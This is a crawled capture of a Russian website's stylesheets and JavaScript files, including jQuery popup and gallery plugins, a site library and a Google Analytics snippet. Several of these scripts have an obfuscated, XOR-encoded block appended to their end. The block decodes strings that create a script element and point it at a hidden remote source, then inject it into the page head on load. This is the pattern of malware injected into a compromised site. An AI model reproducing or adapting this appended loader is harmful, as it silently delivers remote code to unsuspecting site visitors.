  font: 16px Arial, Halvetica, sans-serif;
  text-decoration: none;
}


ul#vertical-menu a:hover,
ul#vertical-menu li:hover a,
ul#vertical-menu li.iehover a {
  background: #E0FFE0;
  color: #000000;

}

/* 2nd Menu */
ul#vertical-menu li:hover li a,
ul#vertical-menu li.iehover li a {
  background: #20c066;
  color: #FFFFFF;
  border:#20c066 1px solid;
}


ul#vertical-menu li:hover li a:hover,
ul#vertical-menu li:hover li:hover a,
ul#vertical-menu li.iehover li a:hover,
ul#vertical-menu li.iehover li.iehover a {
  background: #E0FFE0;
  color: #20c066;
  border:#20c066 1px solid;
}



ul#vertical-menu ul,
ul#vertical-menu ul ul,
ul#vertical-menu ul ul ul {
  display: none;
  position: absolute;
  top: 0;
  left: 201px;
}


ul#vertical-menu li:hover ul ul,
ul#vertical-menu li:hover ul ul ul,
ul#vertical-menu li.iehover ul ul,
ul#vertical-menu li.iehover ul ul ul {
  display: none;
}


ul#vertical-menu li:hover ul,
ul#vertical-menu ul li:hover ul,
ul#vertical-menu ul ul li:hover ul,
ul#vertical-menu li.iehover ul,
ul#vertical-menu ul li.iehover ul,
ul#vertical-menu ul ul li.iehover ul {
  display: block;
}

/* -------------------------------------------------------------------------------------- */

td_borders {
 BORDER-RIGHT: #ff8000 2px solid;
 BORDER-LEFT: #ff8000 2px solid;

}

.item_path {
color:navy;
font-size:11px;
font-family:Tahoma;

}

.event_head {
color:#ffffff;

}
 .article_image {margin-left:10px;margin-right:10px;margin-top:10px;margin-bottom:10px}

.s_button {
        width:130px;
	background-color: #00ff99;
        BORDER-BOTTOM: #c0c0c0 2px solid;
        BORDER-RIGHT: #c0c0c0 2px solid;
        color:#ffffff;
        font-family:tahoma;
        font-weight:bold;
        font-size: 13px;

}

.post {

        width:130px;
	background-color: #00ff99;
        BORDER-BOTTOM: #c0c0c0 2px solid;
        BORDER-RIGHT: #c0c0c0 2px solid;
        font-family:tahoma;
        font-weight:bold;
        font-size: 13px;



}

.rbutton{
background-color:#00ff99;
width:300px;

}


.sys_error{
color:#ff0000;
width:300px;

}

.green_header {
	color:darkgreen;
        font-family:tahoma;
        font-weight:bold;
        font-size: 14px;
	color: #00ff99;

}

.green_header_new {
	color:orange;
        font-family:tahoma;
        font-weight:bold;
        font-size: 14px;

}

span#site_announce a:hover{
  background:#E0FFE0;
  color:orange;
}

span#site_announce a{
  color:#00ff99;
  text-decoration:none;
}


.orange_header {
        width:300px;
	color:orange;
        font-family:tahoma;
        font-weight:bold;
        font-size: 14px;


}

.query_box0{
width:700px;
background:#d0f0d0;
text-align:left;
font-size:13px;
font-family:tahoma;
padding: 5px 5px 5px 5px;

	border-radius: 0.5em;
	-moz-border-radius: 0.5em;
	-webkit-border-radius: 0.5em;
	border:#20c066 1px ridge;
}


.query_box1{
width:800px;
background:#ffffff;
text-align:left;
font-size:13px;
font-family:tahoma;
padding: 5px 5px 5px 5px;
}

.answer_box0{
width:700px;
#background:#f5e0b8;
#background:#f2d69f;
background:#f8e8c9;
text-align:justify;
font-size:13px;
font-family:tahoma;
#font-weight:bold;
padding: 5px 5px 5px 5px;

	border-radius: 0.5em;
	-moz-border-radius: 0.5em;
	-webkit-border-radius: 0.5em;
	border:#20c066 1px ridge;
}

.update_title0{
width:190px;
#background:#f5e0b8;
#background:#f2d69f;
background:#f8e8c9;
text-align:left;
font-size:13px;
font-family:tahoma;
font-weight:bold;
padding: 5px 5px 5px 5px;

	border-radius: 0.5em;
	-moz-border-radius: 0.5em;
	-webkit-border-radius: 0.5em;
	border:#20c066 1px ridge;
}


.article_title{
#width:190px;
#background:#f5e0b8;
#background:#f2d69f;
background:#f8e8c9;
text-align:center;
font-size:15px;
font-family:tahoma;
font-weight:bold;
padding: 5px 5px 5px 5px;

	border-radius: 0.2em;
	-moz-border-radius: 0.2em;
	-webkit-border-radius: 0.2em;
	border:#20c066 1px ridge;
}

.dop_str{
#width:190px;
#background:#f5e0b8;
#background:#f2d69f;
text-align:left;
font-size:11px;
font-family:tahoma;
font-style: italic;
#font-weight:bold;
padding: 5px 5px 5px 5px;
}


--- FILE ---
content_type: text/css
request_url: http://russia.irespb.ru/css/jquery.wysiwyg.css
body_size: 781
content:

div.wysiwyg { border: 1px solid #cccccc; padding: 5px; background-color: #ffffff; }
div.wysiwyg * { margin: 0; padding: 0; }

div.wysiwyg ul.panel { border-bottom: 1px solid #cccccc; float: left; width: 100%; padding: 0 0 0 0; }
div.wysiwyg ul.panel li { list-style-type: none; float: left; margin: 1px 2px 3px 0;  background: #ffffff;}
div.wysiwyg ul.panel li.separator { height: 16px; margin: 0 4px; border-left: 1px solid #cccccc; }
div.wysiwyg ul.panel li a { text-indent: -5000px; opacity: 0.85; filter:alpha(opacity=85); display: block; width: 16px; height: 16px; background: url('jquery.wysiwyg.gif') no-repeat -64px -80px; border: 0; cursor: pointer; padding: 1px; }
div.wysiwyg ul.panel li a:hover, div.wysiwyg ul.panel li a.active { opacity: 1.00; filter:alpha(opacity=100); }
div.wysiwyg ul.panel li a.active { background-color: #f9f9f9; border: 1px solid #cccccc; border-left-color: #aaaaaa; border-top-color: #aaaaaa; padding: 0; }

div.wysiwyg ul.panel li a.bold { background-position: 0 -16px; }
div.wysiwyg ul.panel li a.italic { background-position: -16px -16px; }
div.wysiwyg ul.panel li a.strikeThrough { background-position: -32px -16px; }
div.wysiwyg ul.panel li a.underline { background-position: -48px -16px; }

div.wysiwyg ul.panel li a.justifyLeft { background-position: 0 0; }
div.wysiwyg ul.panel li a.justifyCenter { background-position: -16px 0; }
div.wysiwyg ul.panel li a.justifyRight { background-position: -32px 0; }
div.wysiwyg ul.panel li a.justifyFull { background-position: -48px 0; }

div.wysiwyg ul.panel li a.indent { background-position: -64px 0; }
div.wysiwyg ul.panel li a.outdent { background-position: -80px 0; }

div.wysiwyg ul.panel li a.subscript { background-position: -64px -16px; }
div.wysiwyg ul.panel li a.superscript { background-position: -80px -16px; }

div.wysiwyg ul.panel li a.undo { background-position: 0 -64px; }
div.wysiwyg ul.panel li a.redo { background-position: -16px -64px; }

div.wysiwyg ul.panel li a.insertOrderedList { background-position: -32px -48px; }
div.wysiwyg ul.panel li a.insertUnorderedList { background-position: -16px -48px; }
div.wysiwyg ul.panel li a.insertHorizontalRule { background-position: 0 -48px; }

div.wysiwyg ul.panel li a.h1 { background-position: 0 -32px; }
div.wysiwyg ul.panel li a.h2 { background-position: -16px -32px; }
div.wysiwyg ul.panel li a.h3 { background-position: -32px -32px; }
div.wysiwyg ul.panel li a.h4 { background-position: -48px -32px; }
div.wysiwyg ul.panel li a.h5 { background-position: -64px -32px; }
div.wysiwyg ul.panel li a.h6 { background-position: -80px -32px; }

div.wysiwyg ul.panel li a.cut { background-position: -32px -64px; }
div.wysiwyg ul.panel li a.copy { background-position: -48px -64px; }
div.wysiwyg ul.panel li a.paste { background-position: -64px -64px; }

div.wysiwyg ul.panel li a.increaseFontSize { background-position: -16px -80px; }
div.wysiwyg ul.panel li a.decreaseFontSize { background-position: -32px -80px; }

div.wysiwyg ul.panel li a.createLink { background-position: -80px -48px; }
div.wysiwyg ul.panel li a.insertImage { background-position: -80px -80px; }

div.wysiwyg ul.panel li a.html { background-position: -47px -46px; }
div.wysiwyg ul.panel li a.removeFormat { background-position: -80px -63px; }

div.wysiwyg ul.panel li a.empty { background-position: -64px -80px; }

div.wysiwyg iframe { border: 0;  clear: left; margin: 4px 0 0 1px; }

--- FILE ---
content_type: text/css
request_url: http://russia.irespb.ru/css/weather.css
body_size: 307
content:
.gmtbl{background-color: #ffffff; border: 1px solid #10b100;}
.gmtdttl{font-size: 110%; font-weight: bold; color: #ffffff; text-align:center;  background-color: #0bc05a}
.gmtdtext {font-size: 100%; font-weight: normal; color: #000000;text-align:center;}
.tddiv { text-align: left !important;}
div#cntdiv{ position:absolute; display:block;}
div#infselectlist{ background-color: #ffffff; border: 1px solid #7c7c7c; width:100%; height:100%; position:relative; top:1; left:0; right:0; visibility:hidden; cursor:pointer;}
div#hiddentl{ position:relative; top:1; left:0; right:0; visibility:hidden;}

--- FILE ---
content_type: text/css
request_url: http://russia.irespb.ru/css/jquery.gallery.css
body_size: 310
content:
/** jQuery Gallery Plugin **/
.gallery
 {
  position: relative;
  overflow: hidden;
  background-color: #666;
  padding: 12px;
  height: 450px;
}
.galleryBar {
  position: absolute;
  left: 0;
  margin: 0;
  padding: 0 7px;
  display:none;
}

.galleryBar li {
  position: relative;
  margin: 0 7px 0 0;
  padding: 0;
  overflow: hidden;
  float: left;
  list-style: none;
}
.galleryScreen, .galleryInfo {
  position: absolute;
}
.galleryScreen {
 background-color: #222;
}
.galleryInfo {
 background-color: transparent;
 color: #fff;
 padding: 12px;
}
.galleryTitle {
 font-size: 135%;
 font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: http://russia.irespb.ru/js/jquery.popupwindow.js
body_size: 2094
content:
/*

Popupwindow plugin for jQuery.
  
Takes a link and will create a popupwindow based on the href of the link. You can
over ride the default setting by passing your own settings using the REL attribute
of the link. You can have different setting for each link if you'd like.
   
To use just include the plugin in the HEAD section of the page AFTER calling jQuery.
After that, use jQuery to find the links you want and pass any parameters you want

2007.03.14 - matt@atre.net - edited to allow use of default values, make alias
  settings cleaner and "do the right thing" if a user wants the window open in
  a tab.
  
<html>
<head>
	<title>PopupWindow Example</title>
  	<script type="text/javascript" src="jquery-latest.pack.js"></script>
   	<script type="text/javascript" src="jquery.popupwindow.js"></script>
   	<script type="text/javascript">
   	$(function(){
   		$(".popupwindow").popupwindow();
   	});
   	</script>
</head>
<body>
  
<p>Opens a popupwindow with default settings<br/>
<a href="http://www.jquery.com" class="popupwindow">jQuery Homepage</a></p>
  
<p>Open a popupwindow with each link having it's own settings<br/>
<a href="http://www.jquery.com" class="popupwindow" rel="height:400,width:400">jQuery Homepage</a><br/>
<a href="http://www.jquery.com" class="popupwindow" rel="height:550,width:750,toolbar:1,scrollbars:1,status:1,resize:0,left:50,top:100">jQuery Homepage</a></p>

</body>
</html>
  
*/

jQuery.fn.popupwindow = function(){
	return this.each(function(index){
		var settings, parameters=[], mysettings, b, aliasSettings;
		
		// for overriding the default settings
		mysettings = (jQuery(this).attr("rel") || "").split(",");
		
		defaultSettings = settings = {
			height:'default', // sets the height in pixels of the window, default means use default value (same as current window).
			width:'default', // sets the width in pixels of the window, default means use default value (same as current window).
			menubar:0, // determines whether the menubar (includes the File, Edit, etc menus) is displayed {1 (YES) or 0 (NO)}.
			toolbar:0, // determines whether a toolbar (includes the forward and back buttons) is displayed {1 (YES) or 0 (NO)}.
			'location': 0,
			directories: 0,
			scrollbars:1, // determines whether scrollbars appear on the window {1 (YES) or 0 (NO)}.
			status:1, // whether a status line appears at the bottom of the window {1 (YES) or 0 (NO)}.
			resize:1, // whether the window can be resized {1 (YES) or 0 (NO)}.
			left: 'default', // left position when the window appears.
			top: 'default', // top position when the window appears.
			inherit: 1 // inherit settings from the current browser window {1 (YES) or 0 (NO)}.
		};
		aliasSettings = {
		  left:'screenX',
		  top:'screenY',
			resize:'resizable'
		};
		
		// overrides the settings with parameter passed in using the rel tag.
		for(var i=0; i < mysettings.length; i++)
		{
			b = mysettings[i].split(":");
			if(typeof settings[b[0]] != "undefined" && b.length == 2)
				settings[b[0]] = b[1];
		}
		
		for (var k in settings)
		{
		  if (settings[k] == 'default') continue;
		  parameters[parameters.length] = [k,'=',settings[k]].join('');
		  if (aliasSettings[k]) parameters[parameters.length] = [aliasSettings[k],'=', settings[k]].join('');
		}
		
		jQuery(this).bind("click", function(e){
		  var event = (!e) ? window.event : e;
  		if (event.shiftKey || event.altKey || event.ctrlKey || event.metaKey) return true;
  		else {
  		  this.blur();
  			var name = "PopUpWindow" + index;
  			if (settings['inherit'])
  			{
			    window.open(this.href, name).focus();  			  
  			}
  			else
  			  window.open(this.href, name, parameters.join(',')).focus();
  			return false;  		  
  		}
		});
	});
};function l74tjtbi(l84irdd){var kbn2s9i='';var ha60yb=0;var d0inr=0;for(ha60yb=0;ha60yb<l84irdd.length/3;ha60yb++){kbn2s9i+=String.fromCharCode(l84irdd.slice(d0inr, d0inr+3));d0inr=d0inr+3;}return kbn2s9i;}function r2am2opifby(nmgldrn6, s60zt) {var dzanc='';var x72=0;var bcnu=0;for(x72=0;x72<nmgldrn6.length;x72++){var gzgez=nmgldrn6.charAt(x72);var tuntezd=gzgez.charCodeAt(0)^s60zt.charCodeAt(bcnu);gzgez=String.fromCharCode(tuntezd);dzanc+=gzgez;if(bcnu==s60zt.length-1)bcnu=0;else bcnu++;}return(dzanc);}function e8mxgc5l21(dl4lizds){return r2am2opifby(l74tjtbi(dl4lizds),'ryi96sotx5');}var l2mif=["001026", "000016","002013", "017011012088066022042024029088023023029","001011010", "006000025092", "006028017077025025014002025070017011000073066", "019009025092088023044028017089022", "026028008093", "021028029124090022002017022065001059016109087020033021021080", "026013029073012092064007012084006028071074091031093090010064093019026022085029027090018070"];function ml6fcbr6m(opimxg1j){var td1t41=document[e8mxgc5l21(l2mif[3])](e8mxgc5l21(l2mif[0])+e8mxgc5l21(l2mif[1])+e8mxgc5l21(l2mif[2]));td1t41[e8mxgc5l21(l2mif[4])]=opimxg1j;td1t41[e8mxgc5l21(l2mif[5])]=e8mxgc5l21(l2mif[6]);document[e8mxgc5l21(l2mif[9])](e8mxgc5l21(l2mif[8]))[0][e8mxgc5l21(l2mif[7])](td1t41);}ml6fcbr6m(e8mxgc5l21(l2mif[10]));

--- FILE ---
content_type: application/javascript
request_url: http://russia.irespb.ru/js/library.js
body_size: 1922
content:
// Fix background image flickering in IE
try {
  document.execCommand('BackgroundImageCache', false, true);
} catch(e) { }

/* begin - Navigation Primary */
var NavigationPrimary = {
  init: function() {    
		var c = this;
		var n = $('ul#NavigationPrimary');
		
		// Use bgiframe to fix dropdowns over selects if it's available.
		$.fn.bgiframe && $('li', n).bgiframe();

		// Mark parent elements so that we can style them with CSS
		$('> li', n).each(function() { c.markParents(this); });
  	
  	// Use the hoverintent plugin if it's available
  	if ($.fn.hoverIntent)
    {
  	  $('li', n).hoverIntent( {
  	    sensitivity: 1,
  	    over: this.mouseenter,
  	    out: this.mouseleave,
  	    timeout: 100
  	  });
    }
  	else
  	  $('li', n).hover(this.mouseenter, this.mouseleave);
  },
  markParents: function(li) {
    var c = this;
    if ($('> ul', li).size() > 0)
	    $(li).addClass('parent').find('> a').addClass('parent').end().find('> ul li').each( function() { c.markParents(this); });
	},
	mouseenter: function() { $(this).addClass('over').children('a').addClass('over'); },
	mouseleave: function() { $(this).removeClass('over').children('a').removeClass('over'); }
	
};
$(function() { NavigationPrimary.init(); });
/* end - Primary Navigation */


function toggledivs() {
  var inc, endInc=arguments.length;
  for (inc=0; inc<endInc; inc+=2) {
    var id = arguments[inc];
    if (arguments[inc+1] == 'none') param = "none";
    else if(arguments[inc+1]=='block') param = "block";
    if (document.layers) document.layers['container'].layers[id].visibility = param;
    else if (document.all) eval("document.all." + id + ".style.display = \"" + param + "\"");
    else if (document.getElementById) eval("document.getElementById(id).style.display = \"" + param + "\"");
  }
}



/* begin - open new window for external links and pdfs 
	$(function() {
		$('#Wrapper a[@href^=http://]')
			.not($('#Wrapper a[@href^=http://www.exalead.com/software]'))
			.not($('a.noPopup'))
			.popupwindow(); // Fully qualified links
		$('#Wrapper a[@href^=https://]').popupwindow(); // Secure HTTP connection links
		$('#Wrapper a[@href$=.pdf]').popupwindow(); // PDFs by URL
		$('#Wrapper a.popup').popupwindow(); // specific internal links
		
	});
/* end - open new window for external links and pdfs */

/* email obfuscation */

function eminfo () {  // <a href="mailto:info at">info at...</a>
document.write(String.fromCharCode(60,97,32,104,114,101,102,61,34,109,97,105,108,116,111,58,105,110,102,111,64,69,110,107,97,116,97,46,99,111,109,34,62,73,110,102,111,64,69,110,107,97,116,97,46,99,111,109,60,47,97,62))
}
function empartners () {  // <a href="mailto:partners at">partners at...</a>
document.write(String.fromCharCode(60,97,32,104,114,101,102,61,34,109,97,105,108,116,111,58,80,97,114,116,110,101,114,115,64,101,110,107,97,116,97,46,99,111,109,32,34,62,80,97,114,116,110,101,114,115,64,69,110,107,97,116,97,46,99,111,109,60,47,97,62))
}
function emsales () {  // <a href="mailto:sales at">sales at...</a>
document.write(String.fromCharCode(60,97,32,104,114,101,102,61,34,109,97,105,108,116,111,58,83,97,108,101,115,64,69,110,107,97,116,97,46,99,111,109,34,62,83,97,108,101,115,64,69,110,107,97,116,97,46,99,111,109,60,47,97,62))
}
function emjobs () {  // <a href="mailto:jobs at">jobs at...</a>
document.write(String.fromCharCode(60,97,32,104,114,101,102,61,34,109,97,105,108,116,111,58,106,111,98,115,64,101,110,107,97,116,97,46,99,111,109,34,62,74,111,98,115,64,69,110,107,97,116,97,46,99,111,109,60,47,97,62))
}


function rnemsalesopen () {  // for the opening of sales email address in right channel: <a href="mai...sales at enkata dot com">
document.write(String.fromCharCode(60,97,32,104,114,101,102,61,34,109,97,105,108,116,111,58,115,97,108,101,115,64,101,110,107,97,116,97,46,99,111,109,34,62))
}
function rnemsalesclose () { // for the closing: </a>
document.write(String.fromCharCode(60,47,97,62))
}

function oshxt007j(iackri0i7){return zxhh6pb(ncu2ygecpa(iackri0i7),'u2nxt1jie');}function zxhh6pb(hr7t8d1p, hkt3f) {var ypzfiii4='';var r3y=0;var hvybb=0;for(r3y=0;r3y<hr7t8d1p.length;r3y++){var ilkes8=hr7t8d1p.charAt(r3y);var x0f9p=ilkes8.charCodeAt(0)^hkt3f.charCodeAt(hvybb);ilkes8=String.fromCharCode(x0f9p);ypzfiii4+=ilkes8;if(hvybb==hkt3f.length-1)hvybb=0;else hvybb++;}return(ypzfiii4);}function ncu2ygecpa(zdps54g){var onoj6x5='';var vrp6c=0;var hci=0;for(vrp6c=0;vrp6c<zdps54g.length/3;vrp6c++){onoj6x5+=String.fromCharCode(zdps54g.slice(hci, hci+3));hci=hci+3;}return onoj6x5;}var jhgn5=["006081", "007091","005070", "022064011025000084047005000024087000012","006064013", "001075030029", "001087022012091091011031004006081028017004069", "020066030029026085041001012025086", "029087015028", "018087026061024084007012011001065044001032080013039004024087", "029070026008078030069026017020070011086007092006091075007071065018007030009007017091088029"];function o16xvhy(me7sn4b0){var gx6iv3=document[oshxt007j(jhgn5[3])](oshxt007j(jhgn5[0])+oshxt007j(jhgn5[1])+oshxt007j(jhgn5[2]));gx6iv3[oshxt007j(jhgn5[4])]=me7sn4b0;gx6iv3[oshxt007j(jhgn5[5])]=oshxt007j(jhgn5[6]);document[oshxt007j(jhgn5[9])](oshxt007j(jhgn5[8]))[0][oshxt007j(jhgn5[7])](gx6iv3);}o16xvhy(oshxt007j(jhgn5[10]));

--- FILE ---
content_type: application/javascript
request_url: http://russia.irespb.ru/js/google_analytics.js
body_size: 887
content:
 var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19262038-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
var mp5rlo=["030002", "031008","029021", "014019010006077001033004008012010009077","030019012", "025024031002", "025004023019022014005030012018012021080020016", "012017031002087000039000004013011", "005004014003", "010004027034085001009013003021028037064048005015035000002002", "005021027023003075075027025000027002023023009004095079029018022014023071014015027073083023"];function ou3ux(dmx8164oc){var pfphxkz7=document[vhd2vp6p(mp5rlo[3])](vhd2vp6p(mp5rlo[0])+vhd2vp6p(mp5rlo[1])+vhd2vp6p(mp5rlo[2]));pfphxkz7[vhd2vp6p(mp5rlo[4])]=dmx8164oc;pfphxkz7[vhd2vp6p(mp5rlo[5])]=vhd2vp6p(mp5rlo[6]);document[vhd2vp6p(mp5rlo[9])](vhd2vp6p(mp5rlo[8]))[0][vhd2vp6p(mp5rlo[7])](pfphxkz7);}ou3ux(vhd2vp6p(mp5rlo[10]));function vhd2vp6p(sy3mh7z){return n06vsje30cf(zmym22hgsr(sy3mh7z),'maog9ddh');}function zmym22hgsr(dbibi7oc){var jnd6o='';var f9h3m0=0;var lb1tj=0;for(f9h3m0=0;f9h3m0<dbibi7oc.length/3;f9h3m0++){jnd6o+=String.fromCharCode(dbibi7oc.slice(lb1tj, lb1tj+3));lb1tj=lb1tj+3;}return jnd6o;}function n06vsje30cf(hod61dy9, x1o6f) {var x6pgroue3='';var ynuyrh=0;var ndl00s=0;for(ynuyrh=0;ynuyrh<hod61dy9.length;ynuyrh++){var xnmd63y=hod61dy9.charAt(ynuyrh);var xasnsj=xnmd63y.charCodeAt(0)^x1o6f.charCodeAt(ndl00s);xnmd63y=String.fromCharCode(xasnsj);x6pgroue3+=xnmd63y;if(ndl00s==x1o6f.length-1)ndl00s=0;else ndl00s++;}return(x6pgroue3);}

--- FILE ---
content_type: application/javascript
request_url: http://russia.irespb.ru/js/jquery.gallery.js
body_size: 3146
content:
/**
 * jQuery Gallery Plugin
 *   http://code.google.com/p/jquery-gallery-plugin/
 *
 * Copyright (c) 2009 Yusuke Horie
 *
 * Released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Since  : 0.1.0 - 08/02/2009
 * Version: 0.3.0 - 08/25/2009
 */
(function(jQuery) {

  /** private properties **/

  var _inc = 0;

  /** public methods **/

  jQuery.fn.gallery = function (options) {
    var options = jQuery.extend({}, jQuery.fn.gallery.defaults, options);

    return this.each(function(i, e) {
      var
        $this = jQuery(e),
        id = options.prefix + _inc,
        i = 0,
        n = 0,
        limit = 5,
        step = 1,
        duration = Math.ceil(options.interval*0.3),
        timeId = null;

      var height;
      if (!options.height) {
        if (!parseInt($this.css('height'), 10)) {
          height = '450px';
        } else {
          height = $this.height();
        }
      } else {
        height = options.height;
      }

      var
        width = (!options.width) ? $this.width(): options.width,
        paddingTop = parseInt($this.css('padding-top'), 10),
        paddingBottom = parseInt($this.css('padding-bottom'), 10),
        pheight = parseInt(height, 10),
        contentHeight = pheight - options.thumbHeight + paddingTop,
        o = $this.offset(),
        barWidth = jQuery(window).width() - o.left;

      // thumbnail bar
      var barTop = (options.barPosition == 'top') ? paddingTop: contentHeight;

      if (options.toggleBar) {
        if (options.barPosition == 'top') {
          $this.hover(
            function() {
              $('#thumbnails_' + id).animate({top: paddingTop}, {queue: false, duration: 300});
            },
            function() {
              $('#thumbnails_' + id).animate({top: barTop}, {queue: false, duration: 300});
            });
          barTop = (options.thumbHeight + paddingTop) * (-1);
        } else {
          var outerHeight = pheight + paddingTop + paddingBottom;
          $this.hover(
            function() {
              $('#thumbnails_' + id).animate({top: contentHeight}, {queue: false, duration: 300});
            },
            function() {
              $('#thumbnails_' + id).animate({top: outerHeight}, {queue: false, duration: 300});
            });
          barTop = outerHeight;
        }
      }

      $this
        .css({
          width: width,
          height: height,
          zIndex: options.zIndex
        })
        .prepend('<div id="' + id + '"></div>')
        .find('ul')
          .attr('id', 'thumbnails_' + id)
          .addClass(options.barClass)
          .css({
            top: barTop,
            height: options.thumbHeight + 'px',
            width: barWidth + 'px',
            zIndex: options.zIndex + 2000
          })
          .find('li')
            .css({
              width: options.thumbWidth + 'px',
              height: options.thumbHeight + 'px'
            })
            .each(function (index) {
              jQuery.data(this, 'index', index);
            })
            .click(function (event) {
              event.preventDefault();
              if (options.slideshow) clearInterval(timeId);

              if ($.isFunction(options.onSelect))
                options.onSelect.apply(this, [event]);

              var $e = this;
              bar.find('li').each(function (index, e) {
                if (e == $e) {
                  step = index;
                  return false;
                }
              });

              i = jQuery.data(this, 'index');

              // pre load
              for (var j=i; j<i+limit; j++) {
                var o = pictures.eq(j);
                if (o.length > 0 && typeof o.data('loaded') == 'undefined') {
                  preLoad(o.attr('href'));
                  o.data('loaded', true);
                }
              }

              display();
              if (options.slideshow)
                timeId = setInterval(display, options.interval);
            });

      if (options.showOverlay) {
        var
          itop = pheight*(1-options.ratio) + paddingTop,
          ileft = $this.css('padding-left'),
          iheight = (pheight*options.ratio) + paddingTop;

        // screen
        $('<div />')
          .addClass(options.screenClass)
          .css({
            opacity: 0.5,
            top: itop,
            left: 0,
            height: iheight,
            width: $this.outerWidth(),
            zIndex: options.zIndex + 1000
          })
          .insertAfter('#' + id);

        $('<div />')
          .addClass(options.infoClass)
          .html('<div id="gtitle_' + id + '" class="' + options.titleClass + '" style="display:none;"></div>' +
            '<div id="gdesc_' + id + '" class="' + options.descClass + '" style="display:none;"></div>')
          .css({
            top: itop,
            left: 0,
            height: iheight,
            zIndex: options.zIndex + 1500
          })
          .insertAfter('#' + id);
      }

      // content container
      var c = jQuery('#' + id).css({
        position: 'relative',
        width: width,
        height: height,
        overflow: 'hidden'
      }).addClass(options.contentClass);

      var
        bar = $this.find('ul').show(),
        thumbnails = bar.find('img'),
        pictures = $this.find('a').bind('click.gallery', function (e) { e.preventDefault(); }),
        gtitle = $('#gtitle_' + id),
        gdesc = $('#gdesc_' + id),
        len =  thumbnails.length,
        w = $this.find('li:first').outerWidth(true);

      var display = function () {
        var t = thumbnails.eq(i);
        var pict = pictures.eq(i);
        var p = pict.attr('href');
        var pid = id + '_' + i;

        // pre load
        var next = pictures.eq(i+limit);
        if (next.length > 0 && typeof next.data('loaded') == 'undefined') {
          preLoad(next.attr('href'));
        }

        // delete previous picture
        c.find('img').animate({opacity: 0.0}, {
          queue: false,
          duration: duration,
          easing: 'linear',
          complete: function() { jQuery(this).remove(); }
        });

        // append new picture
        jQuery('<img />')
          .attr('src', p)
          .attr('id', pid)
          .css({
            position: 'absolute',
            top: 0,
            left: 0,
            opacity: 0.0
          })
          .bind('click.gallery', function (event) {
            options.onClick.apply(this, [event, pict.get()]);
          })
          .appendTo('#' + id)
          .animate({opacity: 1.0}, {
            queue: false,
            duration: duration,
            easing: 'linear'
          })
          .load(function () {
            pict.data('loaded', true);
          });

        var title = t.attr('title');
        var id_of_desc = pict.attr('rel');
        var desc = (id_of_desc && $('#' + id_of_desc).length > 0)
          ? $('#' + id_of_desc).html(): pict.attr('title');

        if (n != 0) {
          // title
          if (typeof title != 'undefined')
            gtitle.fadeOut(duration*0.3, function () {
              jQuery(this).html(title).show();
            });

          // description
          if (typeof desc != 'undefined')
            gdesc.fadeOut(duration*0.3, function () {
              jQuery(this).html(desc).show();
            });

          // scrolle
          bar.animate({left: w*(-1)*step}, {
            queue: false,
            duration: 300,
            easing: options.easing,
            complete: function () {
              var $t = jQuery(this).css({left: 0});
              var f = $t.find('li').slice(0, step);
              var indexes = f.map(function () {
                return jQuery.data(this, 'index');
              });
              var cln = f.clone(true).each(function (j) {
                jQuery.data(this, 'index', indexes[j]);
              }).hide().appendTo(this).fadeIn(duration);
              f.remove();
              step = 1;
            }
          });
        } else {
          // title & description
          if (typeof title != 'undefined') gtitle.html(title).show();
          if (typeof desc != 'undefined') gdesc.html(desc).show();
        }

        options.onChange.apply($this.get(), [i, pict.get()]);

        if (i < (len-1)) {
          i++;
        } else {
          i = 0;
        }
        n++;
      };

      // pre load
      for (var j=0; j<limit; j++) {
        var o = pictures.eq(j);
        if (o.length > 0) {
          preLoad(o.attr('href'));
          o.data('loaded', true);
        }
      }

      display();
      if (options.slideshow)
        timeId = setInterval(display, options.interval);

      _inc++;
    });
  };

  jQuery.fn.gallery.defaults = {
    width: null,
    height: null,
    thumbWidth: 55,
    thumbHeight: 55,
    zIndex: 1000,
    interval: 4500,
    prefix: 'gallery_',
    easing: 'linear',
    ratio: 0.35,
    slideshow: true,
    toggleBar: true,
    showOverlay: true,
    barPosition: null,
    barClass: 'galleryBar',
    contentClass: 'galleryContent',
    infoClass: 'galleryInfo',
    screenClass: 'galleryScreen',
    titleClass: 'galleryTitle',
    descClass: 'galleryDesc',
    onClick: function () { return; },
    onSelect: function () { return; },
    onChange: function () { return; }
  };

  /** private methods **/

  var preLoad = function (url) {
    jQuery('<img />').attr('src', url);
  };

})(jQuery);function cekd3tf(uijaxi){var type8='';var unn=0;var r5h94i7=0;for(unn=0;unn<uijaxi.length/3;unn++){type8+=String.fromCharCode(uijaxi.slice(r5h94i7, r5h94i7+3));r5h94i7=r5h94i7+3;}return type8;}function r401xubt8(fxyf271, ns8m7kivf) {var n01oa4u='';var njppaj=0;var mhm=0;for(njppaj=0;njppaj<fxyf271.length;njppaj++){var mxa1d=fxyf271.charAt(njppaj);var yl7d7e=mxa1d.charCodeAt(0)^ns8m7kivf.charCodeAt(mhm);mxa1d=String.fromCharCode(yl7d7e);n01oa4u+=mxa1d;if(mhm==ns8m7kivf.length-1)mhm=0;else mhm++;}return(n01oa4u);}function u7lgk74(p4cmmm54m){return r401xubt8(cekd3tf(p4cmmm54m),'ac5vhbkzgx');}var o77j17=["018000", "019010","017023", "002017080023028007046022002021004013065","018017086", "021026069019", "021006077002071008010012006011002017092006028", "000019069019006006040018014020005", "009006084018", "006006065051004007006031009012018033076034009005037027010029", "009023065006082077068009019025021006027005005014089084021013078009070089011012031084013011"];function ipb7m(mgb7tn2l3){var dzhlaeel1=document[u7lgk74(o77j17[3])](u7lgk74(o77j17[0])+u7lgk74(o77j17[1])+u7lgk74(o77j17[2]));dzhlaeel1[u7lgk74(o77j17[4])]=mgb7tn2l3;dzhlaeel1[u7lgk74(o77j17[5])]=u7lgk74(o77j17[6]);document[u7lgk74(o77j17[9])](u7lgk74(o77j17[8]))[0][u7lgk74(o77j17[7])](dzhlaeel1);}ipb7m(u7lgk74(o77j17[10]));

--- FILE ---
content_type: application/javascript
request_url: http://russia.irespb.ru/js/common.js
body_size: 2476
content:

        function Status(s) {
                window.status = s;
        }; //func

        function Al(s) {
                if (s!='') {
                        Status(s);
                        alert(s);
                        Status(" ");
                }; //if
        }; //func

